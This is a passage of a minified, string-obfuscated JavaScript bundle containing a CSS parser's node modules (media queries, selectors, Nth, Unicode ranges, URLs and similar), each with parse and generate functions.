this[e(4335)]||this[e(3377)](o.no),{type:e(2398),loc:this[e(2083)](n,this[e(3718)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3371)](o.zt,t[e(2414)]+"("),this[e(1026)](t[e(1020)]),this[e(3371)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3180),u={kind:String,left:[r(3840),r(1809),r(2877),r(2448),r(4395)],leftComparison:String,middle:[r(3840),r(1809),r(2877),r(2448),r(4395)],rightComparison:[String,null],right:[r(3840),r(1809),r(2877),r(2448),r(4395),null]};function d(){const t=r;switch(this[t(3780)](),this[t(1953)]){case o.wN:return this[t(3913)](i,this[t(1319)](1))?this[t(2448)]():this[t(1809)]();case o.fg:return this[t(2877)]();case o.Vy:return this[t(3840)]();case o.zt:return this[t(4246)]((()=>{const e=t,n=this[e(4395)](this[e(1238)],this[e(2637)][e(3172)]);return this[e(3780)](),this[e(3913)](i)&&this[e(1581)](),n}),(()=>this[t(2448)]()));default:this[t(1581)](t(1706))}}function h(t){const e=r;if(this[e(3780)](),this[e(3913)](s)||this[e(3913)](c)){const t=this[e(3972)][this[e(3718)]];return this[e(4330)](),this[e(3913)](a)?(this[e(4330)](),t+"="):t}if(this[e(3913)](a))return"=";this[e(1581)](e(3748)+(t?e(2837):"")+e(1144))}function f(t=r(3304)){const e=r,n=this[e(3718)];this[e(3780)](),this[e(3377)](o.AJ);const i=d[e(3984)](this),s=h[e(3984)](this,e(3840)===i[e(3981)]),a=d[e(3984)](this);let c=null,l=null;return this[e(3822)](0)!==o.no&&(c=h[e(3984)](this),l=d[e(3984)](this)),this[e(3780)](),this[e(3377)](o.no),{type:e(3180),loc:this[e(2083)](n,this[e(3718)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3371)](o.AJ,"("),this[e(1026)](t[e(1307)]),this[e(3910)](t[e(2468)]),this[e(1026)](t[e(913)]),t[e(1732)]&&(this[e(3910)](t[e(3421)]),this[e(1026)](t[e(1732)])),this[e(3371)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4395),s=r(997),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3718)],s=this[n(3797)](),a=s[n(1683)]();let c;return c=e[n(1287)](a)?e[a][n(3984)](this,e):t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.no),{type:n(4395),loc:this[n(2083)](i,this[n(3718)]),name:s,children:c}}function l(t){const e=r;this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(495),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3718)];let i=null;this[e(1953)]===o.zt?i=this[e(3797)]():this[e(3377)](o.AJ);const s=this[e(4246)]((()=>{const t=e,n=this[t(4323)],r=this[t(1238)](this[t(2637)][t(3172)]);return!1===this[t(4335)]&&!1===this[t(615)](n)&&this[t(1581)](),r}),(()=>this[e(1234)](this[e(4285)](null,!1))));return this[e(4335)]||this[e(3377)](o.no),{type:e(495),loc:this[e(2083)](n,this[e(3718)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(997)]?this[e(3371)](o.zt,t[e(997)]+"("):this[e(3371)](o.AJ,"("),this[e(489)](t),this[e(3371)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2409),s=r(4333),a={value:String};function c(){const t=r,e=this[t(3718)];return this[t(3377)](o.Vw),{type:t(4333),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e+1)}}function l(t){const e=r;this[e(3371)](o.Vw,"#"+t[e(1020)])}},7905:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3524),s={name:String};function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.Vw),{type:t(3524),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e+1)}}function c(t){const e=r;this[e(3371)](o._i,"#"+t[e(3504)])}},8586:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3840),s={name:String};function a(){const t=r;return{type:t(3840),loc:this[t(2083)](this[t(3718)],this[t(780)]),name:this[t(2286)](o.Vy)}}function c(t){const e=r;this[e(3371)](o.Vy,t[e(3504)])}},5204:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1432),a={name:String};function c(){const t=r;let e=this[t(3718)],n=this[t(2286)](o.Vy);for(;this[t(3913)](i);)this[t(3377)](o._i),n+="."+this[t(2286)](o.Vy);return{type:t(1432),loc:this[t(2083)](e,this[t(3718)]),name:n}}function l(t){const e=r;this[e(3910)](t[e(3504)])}},4476:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1941),s={children:[[r(1432)]]};function a(){const t=r,e=this[t(4103)]();for(this[t(3780)]();!this[t(4335)]&&(e[t(923)](this[t(1432)]()),this[t(3442)](0)===o.A9);)this[t(3780)](),this[t(4330)](),this[t(3780)]();return{type:t(1941),loc:this[t(1999)](e),children:e}}function c(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2953),s={modifier:[String,null],mediaType:[String,null],condition:[r(3089),null]};function a(){const t=r,e=this[t(3718)];let n=null,i=null,s=null;if(this[t(3780)](),this[t(1953)]===o.Vy&&this[t(3442)](1)!==o.AJ){const e=this[t(2286)](o.Vy),r=e[t(1683)]();switch(t(2811)===r||t(4441)===r?(this[t(3780)](),n=r,i=this[t(2286)](o.Vy)):i=e,this[t(3442)](0)){case o.Vy:this[t(3780)](),this[t(847)](t(1827)),s=this[t(3089)](t(524));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1581)](t(3435))}}else switch(this[t(1953)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3089)](t(524));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1581)](t(3435))}return{type:t(2953),loc:this[t(2083)](e,this[t(3718)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2873)]?(t[e(3769)]&&this[e(3371)](o.Vy,t[e(3769)]),this[e(3371)](o.Vy,t[e(2873)]),t[e(4134)]&&(this[e(3371)](o.Vy,e(1827)),this[e(1026)](t[e(4134)]))):t[e(4134)]&&this[e(1026)](t[e(4134)])}},4037:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3932),s={children:[[r(2953)]]};function a(){const t=r,e=this[t(4103)]();for(this[t(3780)]();!this[t(4335)]&&(e[t(923)](this[t(2953)]()),this[t(1953)]===o.A9);)this[t(4330)]();return{type:t(3932),loc:this[t(1999)](e),children:e}}function c(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2007),a={};function c(){const t=r,e=this[t(3718)];return this[t(3768)](i),{type:t(2007),loc:this[t(2083)](e,this[t(3718)])}}function l(){this[r(3371)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2700),s={nth:[r(1959),r(3840)],selector:[r(1469),null]};function a(){const t=r;this[t(3780)]();const e=this[t(3718)];let n,o=e,i=null;return n=this[t(2280)](0,t(1883))||this[t(2280)](0,t(4329))?this[t(3840)]():this[t(1959)](),o=this[t(3718)],this[t(3780)](),this[t(2280)](0,"of")&&(this[t(4330)](),i=this[t(1469)](),o=this[t(3718)]),{type:t(2700),loc:this[t(2083)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1026)](t[e(3834)]),null!==t[e(3005)]&&(this[e(3371)](o.Vy,"of"),this[e(1026)](t[e(3005)]))}},1740:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1809),s={value:String};function a(){const t=r;return{type:t(1809),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:this[t(2286)](o.wN)}}function c(t){const e=r;this[e(3371)](o.wN,t[e(1020)])}},5509:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(557),i={value:String};function s(){const t=r,e=this[t(3718)];return this[t(4330)](),{type:t(557),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e)}}function a(t){const e=r;this[e(3910)](t[e(1020)])}},7345:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1819),s={children:[[]]};function a(t,e){const n=r,i=this[n(3718)];let s=null;return this[n(3377)](o.AJ),s=t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.no),{type:n(1819),loc:this[n(2083)](i,this[n(3718)]),children:s}}function c(t){const e=r;this[e(3371)](o.AJ,"("),this[e(489)](t),this[e(3371)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1744),s={value:String};function a(){const t=r;return{type:t(1744),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:this[t(3909)](o.Ne)}}function c(t){const e=r;this[e(3371)](o.Ne,t[e(1020)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1467),s=r(997),a={name:String,children:[[r(4285)],null]};function c(){const t=r,e=this[t(3718)];let n,i,s=null;return this[t(3377)](o.Qx),this[t(1953)]===o.zt?(n=this[t(3797)](),i=n[t(1683)](),this[t(3822)](0)==o.no?s=this[t(4103)]():hasOwnProperty[t(3984)](this[t(1516)],i)?(this[t(3780)](),s=this[t(1516)][i][t(3984)](this),this[t(3780)]()):(s=this[t(4103)](),s[t(923)](this[t(4285)](null,!1))),this[t(3377)](o.no)):n=this[t(2286)](o.Vy),{type:t(1467),loc:this[t(2083)](e,this[t(3718)]),name:n,children:s}}function l(t){const e=r;this[e(3371)](o.Qx,":"),null===t[e(489)]?this[e(3371)](o.Vy,t[e(3504)]):(this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3707),s=r(997),a={name:String,children:[[r(4285)],null]};function c(){const t=r,e=this[t(3718)];let n,i,s=null;return this[t(3377)](o.Qx),this[t(3377)](o.Qx),this[t(1953)]===o.zt?(n=this[t(3797)](),i=n[t(1683)](),this[t(3822)](0)==o.no?s=this[t(4103)]():hasOwnProperty[t(3984)](this[t(1516)],i)?(this[t(3780)](),s=this[t(1516)][i][t(3984)](this),this[t(3780)]()):(s=this[t(4103)](),s[t(923)](this[t(4285)](null,!1))),this[t(3377)](o.no)):n=this[t(2286)](o.Vy),{type:t(3707),loc:this[t(2083)](e,this[t(3718)]),name:n,children:s}}function l(t){const e=r;this[e(3371)](o.Qx,":"),this[e(3371)](o.Qx,":"),null===t[e(489)]?this[e(3371)](o.Vy,t[e(3504)]):(this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2F;switch(this[t(3780)](),this[t(1953)]){case o.wN:return this[t(1809)]();case o.zt:return this[t(4395)](this[t(1238)],this[t(2637)][t(3172)]);default:this[t(1581)](t(3899))}}const a=r(2448),c={left:[r(1809),r(4395)],right:[r(1809),r(4395),null]};function l(){const t=r,e=this[t(3718)],n=s[t(3984)](this);let o=null;return this[t(3780)](),this[t(3913)](i)&&(this[t(3768)](i),o=s[t(3984)](this)),{type:t(2448),loc:this[t(2083)](e,this[t(3718)]),left:n,right:o}}function u(t){const e=r;this[e(1026)](t[e(1307)]),this[e(3371)](o._i,"/"),t[e(1732)]?this[e(1026)](t[e(1732)]):this[e(1026)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2F;return this[t(4323)]>0&&this[t(1080)](-1)===o.M$?this[t(4323)]>1?this[t(2149)](this[t(4323)]-1):this[t(1528)]:this[t(3718)]}const s=r(4285),a={value:String};function c(t,e){const n=r,o=this[n(2149)](this[n(4323)]);let s;return this[n(3632)](this[n(4323)],t||this[n(3760)]),s=e&&this[n(3718)]>o?i[n(3984)](this):this[n(3718)],{type:n(4285),loc:this[n(2083)](o,s),value:this[n(2795)](o,s)}}function l(t){const e=r;this[e(3910)](t[e(1020)])}},8659:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2F;return this[t(4285)](this[t(3388)],!0)}function s(){const t=a2F,e=this[t(1469)]();return t(4285)!==e[t(3981)]&&!1===this[t(4335)]&&this[t(1953)]!==o.X6&&this[t(1581)](),e}const a=r(2550),c=r(3137),l={prelude:[r(1469),r(4285)],block:[r(3081)]};function u(){const t=r,e=this[t(4323)],n=this[t(3718)];let o,a;return o=this[t(2141)]?this[t(4246)](s,i):i[t(3984)](this,e),a=this[t(3081)](!0),{type:t(2550),loc:this[t(2083)](n,this[t(3718)]),prelude:o,block:a}}function d(t){const e=r;this[e(1026)](t[e(1369)]),this[e(1026)](t[e(2383)])}},9689:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3907),s={root:[r(1469),r(4285),null],limit:[r(1469),r(4285),null]};function a(){const t=r;let e=null,n=null;this[t(3780)]();const i=this[t(3718)];return this[t(1953)]===o.AJ&&(this[t(4330)](),this[t(3780)](),e=this[t(4246)](this[t(1469)],(()=>this[t(4285)](!1,!0))),this[t(3780)](),this[t(3377)](o.no)),this[t(3822)](0)===o.Vy&&(this[t(3780)](),this[t(847)]("to"),this[t(3780)](),this[t(3377)](o.AJ),this[t(3780)](),n=this[t(4246)](this[t(1469)],(()=>this[t(4285)](!1,!0))),this[t(3780)](),this[t(3377)](o.no)),{type:t(3907),loc:this[t(2083)](i,this[t(3718)]),root:e,limit:n}}function c(t){const e=r;t[e(1419)]&&(this[e(3371)](o.AJ,"("),this[e(1026)](t[e(1419)]),this[e(3371)](o.no,")")),t[e(3007)]&&(this[e(3371)](o.Vy,"to"),this[e(3371)](o.AJ,"("),this[e(1026)](t[e(3007)]),this[e(3371)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3965),i={children:[[r(2843),r(3524),r(1575),r(2548),r(1467),r(3707),r(3902)]]};function s(){const t=r,e=this[t(1238)](this[t(2637)][t(3965)]);return null===this[t(1670)](e)&&this[t(1581)](t(2317)),{type:t(3965),loc:this[t(1999)](e),children:e}}function a(t){this[r(489)](t)}},5028:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1469),s=r(3005),a={children:[[r(3965),r(4285)]]};function c(){const t=r,e=this[t(4103)]();for(;!this[t(4335)]&&(e[t(923)](this[t(3965)]()),this[t(1953)]===o.A9);)this[t(4330)]();return{type:t(1469),loc:this[t(1999)](e),children:e}}function l(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3954),a={value:String};function c(){const t=r;return{type:t(3954),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:(0,i.D)(this[t(2286)](o.Qf))}}function l(t){const e=r;this[e(3371)](o.Qf,(0,i.l)(t[e(1020)]))}},5853:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2F(4285)](null,!1)}const a=r(2832),c=r(4012),l={children:[[r(994),r(3756),r(1218),r(728),r(2550),r(4285)]]};function u(){const t=r,e=this[t(3718)],n=this[t(4103)]();let a;for(;!this[t(4335)];){switch(this[t(1953)]){case o.M$:this[t(4330)]();continue;case o.Mw:if(this[t(1989)](this[t(3718)]+2)!==i){this[t(4330)]();continue}a=this[t(994)]();break;case o.lh:a=this[t(3756)]();break;case o.zG:a=this[t(1218)]();break;case o.zu:a=this[t(4246)](this[t(728)],s);break;default:a=this[t(4246)](this[t(2550)],s)}n[t(923)](a)}return{type:t(2832),loc:this[t(2083)](e,this[t(3718)]),children:n}}function d(t){this[r(489)](t)}},2105:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2542),s={declaration:r(716)};function a(){const t=r,e=this[t(3718)];this[t(3377)](o.AJ),this[t(3780)]();const n=this[t(716)]();return this[t(4335)]||this[t(3377)](o.no),{type:t(2542),loc:this[t(2083)](e,this[t(3718)]),declaration:n}}function c(t){const e=r;this[e(3371)](o.AJ,"("),this[e(1026)](t[e(523)]),this[e(3371)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2F;this[t(1953)]!==o.Vy&&!1===this[t(3913)](i)&&this[t(1581)](t(1197)),this[t(4330)]()}const c=r(2843),l={name:String};function u(){const t=r,e=this[t(3718)];return this[t(3913)](s)?(this[t(4330)](),a[t(3984)](this)):(a[t(3984)](this),this[t(3913)](s)&&(this[t(4330)](),a[t(3984)](this))),{type:t(2843),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e)}}function d(t){const e=r;this[e(3910)](t[e(3504)])}},3965:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2F;let r=0;for(let i=this[n(3718)]+t;i<this[n(780)];i++){const a=this[n(1989)](i);if(a===s&&e&&0!==r)return c[n(3984)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1581)](e&&0!==r?n(4172)+(r<6?n(739):"")+n(3608):n(r<6?3993:2689),i),++r>6&&this[n(1581)](n(3009),i)}return this[n(4330)](),r}function l(t){const e=a2F;let n=0;for(;this[e(3913)](a);)++n>t&&this[e(1581)](e(1843)),this[e(4330)]()}function u(t){const e=a2F;this[e(1989)](this[e(3718)])!==t&&this[e(1581)](e(t===i?3540:4172)+e(3608))}function d(){const t=a2F;let e=0;switch(this[t(1953)]){case o.wN:if(e=c[t(3984)](this,1,!0),this[t(3913)](a)){l[t(3984)](this,6-e);break}if(this[t(1953)]===o.fg||this[t(1953)]===o.wN){u[t(3984)](this,s),c[t(3984)](this,1,!1);break}break;case o.fg:e=c[t(3984)](this,1,!0),e>0&&l[t(3984)](this,6-e);break;default:if(this[t(3768)](i),this[t(1953)]===o.Vy){e=c[t(3984)](this,0,!0),e>0&&l[t(3984)](this,6-e);break}if(this[t(3913)](a)){this[t(4330)](),l[t(3984)](this,5);break}this[t(1581)](t(1380))}}const h=r(1206),f={value:String};function m(){const t=r,e=this[t(3718)];return this[t(847)]("u"),d[t(3984)](this),{type:t(1206),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e)}}function p(t){const e=r;this[e(3910)](t[e(1020)])}},7544:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3823),c={value:String};function l(){const t=r,e=this[t(3718)];let n;switch(this[t(1953)]){case s.s0:n=o.D(this[t(2286)](s.s0));break;case s.zt:this[t(2453)](this[t(3718)],this[t(780)],t(3114))||this[t(1581)](t(2938)),this[t(3377)](s.zt),this[t(3780)](),n=i.D(this[t(2286)](s.Qf)),this[t(3780)](),this[t(4335)]||this[t(3377)](s.no);break;default:this[t(1581)](t(2505))}return{type:t(3823),loc:this[t(2083)](e,this[t(3718)]),value:n}}function u(t){const e=r;this[e(3371)](s.s0,o.l(t[e(1020)]))}},8856:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3172),i={children:[[]]};function s(){const t=r,e=this[t(3718)],n=this[t(1238)](this[t(2637)][t(3172)]);return{type:t(3172),loc:this[t(2083)](e,this[t(3718)]),children:n}}function a(t){this[r(489)](t)}},800:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(4487)]({type:r(4027),loc:null,value:" "}),s=r(4027),a={value:String};function c(){return this[r(3377)](o.M$),i}function l(t){const e=r;this[e(3371)](o.M$,t[e(1020)])}},1751:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{AnPlusB:()=>o[r(4278)],Atrule:()=>i[r(4278)],AtrulePrelude:()=>s[r(4278)],AttributeSelector:()=>a[r(4278)],Block:()=>c[r(4278)],Brackets:()=>l[r(4278)],CDC:()=>u[r(4278)],CDO:()=>d[r(4278)],ClassSelector:()=>h[r(4278)],Combinator:()=>f[r(4278)],Comment:()=>m[r(4278)],Condition:()=>p[r(4278)],Declaration:()=>g[r(4278)],DeclarationList:()=>w[r(4278)],Dimension:()=>b[r(4278)],Feature:()=>y[r(4278)],FeatureFunction:()=>v[r(4278)],FeatureRange:()=>x[r(4278)],Function:()=>A[r(4278)],GeneralEnclosed:()=>k[r(4278)],Hash:()=>_[r(4278)],IdSelector:()=>S[r(4278)],Identifier:()=>F[r(4278)],Layer:()=>M[r(4278)],LayerList:()=>E[r(4278)],MediaQuery:()=>z[r(4278)],MediaQueryList:()=>N[r(4278)],NestingSelector:()=>U[r(4278)],Nth:()=>C[r(4278)],Number:()=>T[r(4278)],Operator:()=>W[r(4278)],Parentheses:()=>L[r(4278)],Percentage:()=>O[r(4278)],PseudoClassSelector:()=>H[r(4278)],PseudoElementSelector:()=>I[r(4278)],Ratio:()=>j[r(4278)],Raw:()=>R[r(4278)],Rule:()=>V[r(4278)],Scope:()=>q[r(4278)],Selector:()=>P[r(4278)],SelectorList:()=>D[r(4278)],String:()=>B[r(4278)],StyleSheet:()=>X[r(4278)],SupportsDeclaration:()=>J[r(4278)],TypeSelector:()=>Q[r(4278)],UnicodeRange:()=>Z[r(4278)],Url:()=>G[r(4278)],Value:()=>Y[r(4278)],WhiteSpace:()=>$[r(4278)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),F=n(8586),S=n(7905),M=n(5204),E=n(4476),z=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),O=n(9509),H=n(1702),I=n(2150),j=n(3922),R=n(3091),V=n(8659),q=n(9689),P=n(2412),D=n(5028),B=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>F,Identifier:()=>_,Layer:()=>S,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>z,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>O,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>j,Rule:()=>R,Scope:()=>V,Selector:()=>q,SelectorList:()=>P,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),F=n(7905),S=n(5204),M=n(4476),E=n(8817),z=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),W=n(7345),L=n(9509),O=n(1702),H=n(2150),I=n(3922),j=n(3091),R=n(8659),V=n(9689),q=n(2412),P=n(5028),D=n(7096),B=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2F;return this[t(1234)](this[t(1469)]())}},i={parse(){const t=a2F;return this[t(1234)](this[t(3965)]())}},s={parse(){const t=a2F;return this[t(1234)](this[t(3840)]())}},a={parse:r.T},c={parse(){const t=a2F;return this[t(1234)](this[t(2700)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2F,e=this[t(4103)]();this[t(3780)]();t:for(;!this[t(4335)];){switch(this[t(1953)]){case r.Vy:e[t(923)](this[t(3840)]());break;case r.Qf:e[t(923)](this[t(3954)]());break;case r.A9:e[t(923)](this[t(557)]());break;case r.no:break t;default:this[t(1581)](t(499))}this[t(3780)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2F;switch(this[e(1953)]){case r.Vw:return this[e(4333)]();case r.A9:return this[e(557)]();case r.AJ:return this[e(1819)](this[e(1238)],t[e(871)]);case r.hk:return this[e(3652)](this[e(1238)],t[e(871)]);case r.Qf:return this[e(3954)]();case r.fg:return this[e(2877)]();case r.Ne:return this[e(1744)]();case r.wN:return this[e(1809)]();case r.zt:return this[e(2453)](this[e(3718)],this[e(780)],e(3114))?this[e(3823)]():this[e(4395)](this[e(1238)],t[e(871)]);case r.s0:return this[e(3823)]();case r.Vy:return this[e(662)](this[e(3718)],l)&&this[e(662)](this[e(3718)]+1,s)?this[e(1206)]():this[e(3840)]();case r._i:{const t=this[e(1989)](this[e(3718)]);if(t===c||t===i||t===s||t===a)return this[e(557)]();t===o&&this[e(1581)](e(1364),this[e(3718)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2F;null!==e[n(2593)]&&n(3902)!==e[n(2593)][n(3981)]&&null!==t&&n(3902)!==t[n(3981)]&&e[n(923)]({type:n(3902),loc:null,name:" "})},getNode:function(){const t=a2F;switch(this[t(1953)]){case r.hk:return this[t(2548)]();case r.Vw:return this[t(3524)]();case r.Qx:return this[t(1080)](1)===r.Qx?this[t(3707)]():this[t(1467)]();case r.Vy:return this[t(2843)]();case r.wN:case r.Ne:return this[t(1744)]();case r.fg:46===this[t(1989)](this[t(3718)])&&this[t(1581)](t(4301),this[t(3718)]+1);break;case 